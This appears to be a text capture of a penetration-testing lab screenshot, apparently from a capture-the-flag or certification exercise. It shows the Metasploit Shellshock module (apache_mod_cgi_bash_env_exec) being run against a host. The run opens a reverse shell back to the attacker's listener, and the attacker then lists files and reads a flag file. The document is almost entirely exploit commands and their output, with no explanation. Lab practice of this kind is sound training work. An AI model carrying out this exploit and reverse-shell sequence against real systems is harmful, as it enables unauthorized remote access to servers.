 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.168.45.245:80
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (36 bytes) to 192.168.191.87
[*] Command shell session 1 opened (192.168.45.245:80 -> 192.168.191.87:42550) at 2025-01-15 00:59:23 +0000
whoami
www-data
ls -la
total 20
drwxr-xr-x  2 root     root     4096 Aug 20  2020 .
drwxr-xr-x 58 root     root     4096 Jul  3  2020 ..
-rw-r--r--  1 www-data www-data   33 Jan 14 15:33 local.txt
-rwxr-xr-x  1 root     root       73 May 13  2020 test
-rwxr-xr-x  1 root     root       73 May 11  2020 test.sh
cat local.txt
55374f6e89b52ad8ce74ba9046be35dc